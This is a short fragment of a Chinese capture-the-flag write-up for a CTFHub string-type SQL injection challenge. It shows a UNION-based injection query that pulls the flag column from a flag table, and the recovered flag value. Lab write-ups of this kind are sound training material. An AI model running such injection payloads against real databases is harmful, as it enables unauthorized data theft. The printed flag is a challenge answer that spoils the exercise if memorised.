 SQL 字符型注入
输个1试试?
S
select * from news where id='-1' union select 1,flag from flag-- '
ID: 1
Data: ctfhub{37610ecd24fe906b58e3dec7}